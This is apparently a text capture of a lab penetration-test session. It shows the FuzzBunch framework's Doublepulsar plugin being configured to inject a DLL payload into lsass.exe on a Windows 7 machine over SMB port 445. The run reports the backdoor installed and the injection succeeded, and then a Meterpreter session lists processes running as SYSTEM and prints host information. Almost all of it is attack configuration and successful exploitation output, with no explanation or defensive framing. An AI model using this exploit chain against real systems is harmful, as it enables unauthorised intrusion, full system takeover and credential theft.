 C:\WINDOWS\system32\cmd.exe - python fb.py
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to call
DllOrdinal [1] :
[*] ProcessName :: Name of process to inject into
ProcessName [lsass.exe] :
[*] ProcessCommandLine :: Command line of process to inject into
ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
Destination IP [10.10.10.211] :
Destination Port [445] :
[+] (TCP) Local 10.10.10.211:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
Name Value
NetworkTimeout 60
TargetIp 10.10.10.211
TargetPort 445
DllPayload c:\s.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x33EF286
4
SMB Connection string is: Windows 7 Home Basic 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
kali - root@kali: ~ - Xshell 5 (Free for Home/School)
640 512 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
704 512 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vm
acthlp.exe
736 512 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
788 512 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
852 512 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
876 512 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
900 512 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
1040 512 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1076 1172 explorer.exe x64 1 WIN-301VHBDJLG9\Northwind C:\Windows\Explorer.EXE
1168 512 taskhost.exe x64 1 WIN-301VHBDJLG9\Northwind C:\Windows\system32\taskhost.exe
1212 512 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VM
ware VGAuth\VGAuthService.exe
1236 512 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vm
toolsd.exe
1264 876 dwm.exe x64 1 WIN-301VHBDJLG9\Northwind C:\Windows\system32\Dwm.exe
1552 512 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
1620 512 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
1792 640 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
2036 512 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
2196 1076 vmtoolsd.exe x64 1 WIN-301VHBDJLG9\Northwind C:\Program Files\VMware\VMware Tools\vm
toolsd.exe
2280 512 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2296 520 rundll32.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\rundll32.exe
2332 512 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
2468 512 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2736 1076 cmd.exe x64 1 WIN-301VHBDJLG9\Northwind C:\Windows\system32\cmd.exe
2744 408 conhost.exe x64 1 WIN-301VHBDJLG9\Northwind C:\Windows\system32\conhost.exe
meterpreter > sysinfo
Computer : WIN-301VHBDJLG9
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/win64
meterpreter >